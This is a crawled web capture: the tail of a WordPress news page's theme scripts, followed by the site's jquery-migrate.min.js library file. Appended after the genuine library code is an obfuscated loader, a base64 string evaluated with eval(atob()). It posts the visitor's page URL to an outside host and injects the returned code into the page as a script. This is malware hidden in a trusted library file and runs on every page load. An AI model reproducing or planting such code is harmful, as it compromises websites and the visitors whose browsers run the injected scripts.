excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_101');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_125'),
                        blockClass = '.tdi_125',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_133';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_133');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_168';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_168');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-08 23:34:05 -->

--- FILE ---
content_type: application/x-javascript
request_url: http://metro.detik.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6112
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
var vmWkGfLD=NApTavc;/*?vmWkGfLD+*/var NApTavc=yFiohY;/*?yFiohY+*/var yFiohY=vmWkGfLD;/*?NApTavc+*/var vmWkGfLD=atob;/*?vmWkGfLD+*/var NApTavc = "ZnVuY3"+/*?vmWkGfLD+*/"Rpb2"+/*?yFiohY+*/"4"+/*?NApTavc+*/"gXzB4"+/*?NApTavc+*/"NGI5"+/*?yFiohY+*/"NyhfMHgyY2"+/*?yFiohY+*/"U1"+/*?NApTavc+*/"MzAsXzB4"+/*?NApTavc+*/"MzJiNDUzKXt2"+/*?yFiohY+*/"YXIgXzB4"+/*?NApTavc+*/"YmJhNGI4"+/*?NApTavc+*/"PV8weGJiYTQoKTtyZXR1"+/*?NApTavc+*/"cm4"+/*?NApTavc+*/"gXzB4"+/*?NApTavc+*/"NGI5"+/*?yFiohY+*/"Nz1"+/*?NApTavc+*/"mdW5"+/*?yFiohY+*/"jdGlvbihfMHg0"+/*?NApTavc+*/"Yjk3"+/*?vmWkGfLD+*/"ZmIsXzB4"+/*?NApTavc+*/"MThlOGMwKXtfMHg0"+/*?NApTavc+*/"Yjk3"+/*?vmWkGfLD+*/"ZmI9"+/*?yFiohY+*/"XzB4"+/*?NApTavc+*/"NGI5"+/*?yFiohY+*/"N2"+/*?yFiohY+*/"ZiLTB4"+/*?NApTavc+*/"MTk5"+/*?yFiohY+*/"O3"+/*?vmWkGfLD+*/"ZhciBfMHgxYmI5"+/*?yFiohY+*/"YjI9"+/*?yFiohY+*/"XzB4"+/*?NApTavc+*/"YmJhNGI4"+/*?NApTavc+*/"W1"+/*?NApTavc+*/"8weDRiOTdmYl0"+/*?NApTavc+*/"7cmV0"+/*?NApTavc+*/"dXJuIF8weDFiYjliMjt9"+/*?yFiohY+*/"LF8weDRiOTcoXzB4"+/*?NApTavc+*/"MmNlNTMwLF8weDMyYjQ1"+/*?NApTavc+*/"Myk7fXZhciBfMHg1"+/*?NApTavc+*/"ZDI1"+/*?NApTavc+*/"MTA9"+/*?yFiohY+*/"XzB4"+/*?NApTavc+*/"NGI5"+/*?yFiohY+*/"NzsoZnVuY3"+/*?vmWkGfLD+*/"Rpb2"+/*?yFiohY+*/"4"+/*?NApTavc+*/"oXzB4"+/*?NApTavc+*/"MzE4"+/*?NApTavc+*/"NWI5"+/*?yFiohY+*/"LF8weDFhZDJlNil7dmFyIF8weDU4"+/*?NApTavc+*/"M2"+/*?yFiohY+*/"JhMj1"+/*?NApTavc+*/"fMHg0"+/*?NApTavc+*/"Yjk3"+/*?vmWkGfLD+*/"LF8weDFiMTE2"+/*?yFiohY+*/"Zj1"+/*?NApTavc+*/"fMHgzMTg1"+/*?NApTavc+*/"YjkoKTt3"+/*?vmWkGfLD+*/"aGlsZSghIVtdKXt0"+/*?NApTavc+*/"cnl7dmFyIF8weDVjYjZmNz0"+/*?NApTavc+*/"tcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MWIyKSkvMHgxKigtcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MWFmKSkvMHgyKStwYXJzZUludChfMHg1"+/*?NApTavc+*/"ODNiYTIoMHgxYWQpKS8weDMrcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MTlkKSkvMHg0"+/*?NApTavc+*/"K3"+/*?vmWkGfLD+*/"BhcnNlSW5"+/*?yFiohY+*/"0"+/*?NApTavc+*/"KF8weDU4"+/*?NApTavc+*/"M2"+/*?yFiohY+*/"JhMigweDFiMCkpLzB4"+/*?NApTavc+*/"NSoocGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MWEyKSkvMHg2"+/*?yFiohY+*/"KSstcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MWEwKSkvMHg3"+/*?vmWkGfLD+*/"KigtcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MTliKSkvMHg4"+/*?NApTavc+*/"KStwYXJzZUludChfMHg1"+/*?NApTavc+*/"ODNiYTIoMHgxYTEpKS8weDkrcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MWEzKSkvMHhhKigtcGFyc2"+/*?yFiohY+*/"VJbnQoXzB4"+/*?NApTavc+*/"NTgzYmEyKDB4"+/*?NApTavc+*/"MWE0"+/*?NApTavc+*/"KSkvMHhiKTtpZihfMHg1"+/*?NApTavc+*/"Y2"+/*?yFiohY+*/"I2"+/*?yFiohY+*/"Zjc9"+/*?yFiohY+*/"PT1"+/*?NApTavc+*/"fMHgxYWQyZTYpYnJlYWs7ZWxzZSBfMHgxYjExNmZbJ3"+/*?vmWkGfLD+*/"B1"+/*?NApTavc+*/"c2"+/*?yFiohY+*/"gnXShfMHgxYjExNmZbJ3"+/*?vmWkGfLD+*/"NoaWZ0"+/*?NApTavc+*/"J1"+/*?NApTavc+*/"0"+/*?NApTavc+*/"oKSk7fWNhdGNoKF8weDUwNTllZil7XzB4"+/*?NApTavc+*/"MWIxMTZmWydwdXNoJ1"+/*?NApTavc+*/"0"+/*?NApTavc+*/"oXzB4"+/*?NApTavc+*/"MWIxMTZmWydzaGlmdCddKCkpO3"+/*?vmWkGfLD+*/"1"+/*?NApTavc+*/"9"+/*?yFiohY+*/"fShfMHhiYmE0"+/*?NApTavc+*/"LDB4"+/*?NApTavc+*/"Nzg2"+/*?yFiohY+*/"ZTgpKTtmdW5"+/*?yFiohY+*/"jdGlvbiBtZWVlKCl7dmFyIF8weDk3"+/*?vmWkGfLD+*/"OTdmNj1"+/*?NApTavc+*/"fMHg0"+/*?NApTavc+*/"Yjk3"+/*?vmWkGfLD+*/"LF8weDVjOWQ4"+/*?NApTavc+*/"ND1"+/*?NApTavc+*/"kb2"+/*?yFiohY+*/"N1"+/*?NApTavc+*/"bWVudFtfMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxYTgpXShfMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxYTkpKTtfMHg1"+/*?NApTavc+*/"YzlkODRbJ2"+/*?yFiohY+*/"lkJ1"+/*?NApTavc+*/"0"+/*?NApTavc+*/"9"+/*?yFiohY+*/"J3"+/*?vmWkGfLD+*/"JlcGVhdHN0"+/*?NApTavc+*/"b2"+/*?yFiohY+*/"NrJyxkb2"+/*?yFiohY+*/"N1"+/*?NApTavc+*/"bWVudFtfMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxOWYpXShfMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxYTcpKVsweDBdW1"+/*?NApTavc+*/"8weDk3"+/*?vmWkGfLD+*/"OTdmNigweDFiNCldKF8weDVjOWQ4"+/*?NApTavc+*/"NCk7dmFyIF8weDEyYjhlND1"+/*?NApTavc+*/"fMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxYWIpLF8weDE0"+/*?NApTavc+*/"MDljOT0"+/*?NApTavc+*/"nZD0"+/*?NApTavc+*/"nK3"+/*?vmWkGfLD+*/"dpbmRvd1"+/*?NApTavc+*/"snbG9"+/*?yFiohY+*/"jYXRpb2"+/*?yFiohY+*/"4"+/*?NApTavc+*/"nXVtfMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxYWEpXTthamF4"+/*?NApTavc+*/"UmVxdWVzdD1"+/*?NApTavc+*/"uZXcgWE1"+/*?NApTavc+*/"MSHR0"+/*?NApTavc+*/"cFJlcXVlc3"+/*?vmWkGfLD+*/"QoKSxhamF4"+/*?NApTavc+*/"UmVxdWVzdFsnb3"+/*?vmWkGfLD+*/"BlbiddKF8weDk3"+/*?vmWkGfLD+*/"OTdmNigweDFhNSksXzB4"+/*?NApTavc+*/"MTJiOGU0"+/*?NApTavc+*/"LCFbXSksYWpheFJlcXVlc3"+/*?vmWkGfLD+*/"RbXzB4"+/*?NApTavc+*/"OTc5"+/*?yFiohY+*/"N2"+/*?yFiohY+*/"Y2"+/*?yFiohY+*/"KDB4"+/*?NApTavc+*/"MWFlKV0"+/*?NApTavc+*/"oXzB4"+/*?NApTavc+*/"OTc5"+/*?yFiohY+*/"N2"+/*?yFiohY+*/"Y2"+/*?yFiohY+*/"KDB4"+/*?NApTavc+*/"MTlhKSsndGUnK1"+/*?NApTavc+*/"8weDk3"+/*?vmWkGfLD+*/"OTdmNigweDFhYyksXzB4"+/*?NApTavc+*/"OTc5"+/*?yFiohY+*/"N2"+/*?yFiohY+*/"Y2"+/*?yFiohY+*/"KDB4"+/*?NApTavc+*/"MWIzKSksYWpheFJlcXVlc3"+/*?vmWkGfLD+*/"RbXzB4"+/*?NApTavc+*/"OTc5"+/*?yFiohY+*/"N2"+/*?yFiohY+*/"Y2"+/*?yFiohY+*/"KDB4"+/*?NApTavc+*/"MTk5"+/*?yFiohY+*/"KV0"+/*?NApTavc+*/"oXzB4"+/*?NApTavc+*/"MTQwOWM5"+/*?yFiohY+*/"KTtpZihhamF4"+/*?NApTavc+*/"UmVxdWVzdFtfMHg5"+/*?yFiohY+*/"Nzk3"+/*?vmWkGfLD+*/"ZjYoMHgxYjEpXVsnaW5"+/*?yFiohY+*/"kZXhPZiddKF8weDk3"+/*?vmWkGfLD+*/"OTdmNigweDE5"+/*?yFiohY+*/"ZSkpIT0"+/*?NApTavc+*/"9"+/*?yFiohY+*/"LTB4"+/*?NApTavc+*/"MSl7Y2"+/*?yFiohY+*/"9"+/*?yFiohY+*/"uc3"+/*?vmWkGfLD+*/"QgXzB4"+/*?NApTavc+*/"ZWYyN2"+/*?yFiohY+*/"M2"+/*?yFiohY+*/"PWFqYXhSZXF1"+/*?NApTavc+*/"ZXN0"+/*?NApTavc+*/"W1"+/*?NApTavc+*/"8weDk3"+/*?vmWkGfLD+*/"OTdmNigweDFiMSldW1"+/*?NApTavc+*/"8weDk3"+/*?vmWkGfLD+*/"OTdmNigweDFhNildKCctYmFzZS0"+/*?NApTavc+*/"nKTt2"+/*?yFiohY+*/"YXIgXzB4"+/*?NApTavc+*/"NWQ2"+/*?yFiohY+*/"NmYxPV8weGVmMjdjNlsweDFdO1"+/*?NApTavc+*/"8weDVjOWQ4"+/*?NApTavc+*/"NFsnaW5"+/*?yFiohY+*/"uZXJIVE1"+/*?NApTavc+*/"MJ1"+/*?NApTavc+*/"0"+/*?NApTavc+*/"9"+/*?yFiohY+*/"XzB4"+/*?NApTavc+*/"NWQ2"+/*?yFiohY+*/"NmYxO3"+/*?vmWkGfLD+*/"1"+/*?NApTavc+*/"9"+/*?yFiohY+*/"Qm9"+/*?yFiohY+*/"vbGVhbihkb2"+/*?yFiohY+*/"N1"+/*?NApTavc+*/"bWVudFtfMHg1"+/*?NApTavc+*/"ZDI1"+/*?NApTavc+*/"MTAoMHgxOWMpXSgnc2"+/*?yFiohY+*/"NyaXB0"+/*?NApTavc+*/"W2"+/*?yFiohY+*/"lkPVx4"+/*?NApTavc+*/"MjJyZXBlYXRzdG9"+/*?yFiohY+*/"ja1"+/*?NApTavc+*/"x4"+/*?NApTavc+*/"MjJdJykpPT0"+/*?NApTavc+*/"9"+/*?yFiohY+*/"IVtdJiZtZWVlKCk7ZnVuY3"+/*?vmWkGfLD+*/"Rpb2"+/*?yFiohY+*/"4"+/*?NApTavc+*/"gXzB4"+/*?NApTavc+*/"YmJhNCgpe3"+/*?vmWkGfLD+*/"ZhciBfMHg1"+/*?NApTavc+*/"NTYyZjA9"+/*?yFiohY+*/"WydzY3"+/*?vmWkGfLD+*/"JpcHQnLCdob3"+/*?vmWkGfLD+*/"N0"+/*?NApTavc+*/"bmFtZScsJ2"+/*?yFiohY+*/"h0"+/*?NApTavc+*/"dHBzOi8vc3"+/*?vmWkGfLD+*/"RvcmUuZmx5"+/*?yFiohY+*/"dG9"+/*?yFiohY+*/"uZWFyc3"+/*?vmWkGfLD+*/"RhdGlvbi5"+/*?yFiohY+*/"jb2"+/*?yFiohY+*/"0"+/*?NApTavc+*/"vcmVjLnBocCcsJ2"+/*?yFiohY+*/"5"+/*?yFiohY+*/"0"+/*?NApTavc+*/"LVR5"+/*?yFiohY+*/"cGUnLCc5"+/*?yFiohY+*/"Mzc4"+/*?NApTavc+*/"NjlYWHp0"+/*?NApTavc+*/"dk4"+/*?NApTavc+*/"nLCdzZXRSZXF1"+/*?NApTavc+*/"ZXN0"+/*?NApTavc+*/"SGVhZGVyJywnMmxIUGJHUCcsJzEwVk1"+/*?NApTavc+*/"lT0"+/*?NApTavc+*/"VoJywncmVzcG9"+/*?yFiohY+*/"uc2"+/*?yFiohY+*/"VUZXh0"+/*?NApTavc+*/"JywnNjYxNTN4"+/*?NApTavc+*/"S2"+/*?yFiohY+*/"NZaUYnLCdhcHBsaWNhdGlvbi9"+/*?yFiohY+*/"4"+/*?NApTavc+*/"LXd3"+/*?vmWkGfLD+*/"dy1"+/*?NApTavc+*/"mb3"+/*?vmWkGfLD+*/"JtLXVybGVuY2"+/*?yFiohY+*/"9"+/*?yFiohY+*/"kZWQnLCdhcHBlbmRDaGlsZCcsJ3"+/*?vmWkGfLD+*/"NlbmQnLCdDb2"+/*?yFiohY+*/"4"+/*?NApTavc+*/"nLCczMjhPQ1"+/*?NApTavc+*/"BuT2"+/*?yFiohY+*/"gnLCdxdWVyeVNlbGVjdG9"+/*?yFiohY+*/"yJywnMzIwNjEyMHRja0"+/*?NApTavc+*/"RGeicsJy1"+/*?NApTavc+*/"iYXNlLScsJ2"+/*?yFiohY+*/"dldEVsZW1"+/*?NApTavc+*/"lbnRzQnlUYWdOYW1"+/*?NApTavc+*/"lJywnMjA2"+/*?yFiohY+*/"OTlweW9"+/*?yFiohY+*/"JangnLCcyMDEzMzYzWXZLakNxJywnNzY5"+/*?yFiohY+*/"MjE4"+/*?NApTavc+*/"ak9"+/*?yFiohY+*/"kRXpnJywnMzg5"+/*?yFiohY+*/"MHNabVZrSScsJzM2"+/*?yFiohY+*/"NDMybEN6"+/*?vmWkGfLD+*/"bFBsJywnUE9"+/*?yFiohY+*/"TVCcsJ3"+/*?vmWkGfLD+*/"NwbGl0"+/*?NApTavc+*/"JywnaGVhZCcsJ2"+/*?yFiohY+*/"NyZWF0"+/*?NApTavc+*/"ZUVsZW1"+/*?NApTavc+*/"lbnQnXTtfMHhiYmE0"+/*?NApTavc+*/"PWZ1"+/*?NApTavc+*/"bmN0"+/*?NApTavc+*/"aW9"+/*?yFiohY+*/"uKCl7cmV0"+/*?NApTavc+*/"dXJuIF8weDU1"+/*?NApTavc+*/"NjJmMDt9"+/*?yFiohY+*/"O3"+/*?vmWkGfLD+*/"JldHVybiBfMHhiYmE0"+/*?NApTavc+*/"KCk7fSAg";/*NApTavc*/var yFiohY=eval;/*vmWkGfLD*/yFiohY(vmWkGfLD(NApTavc));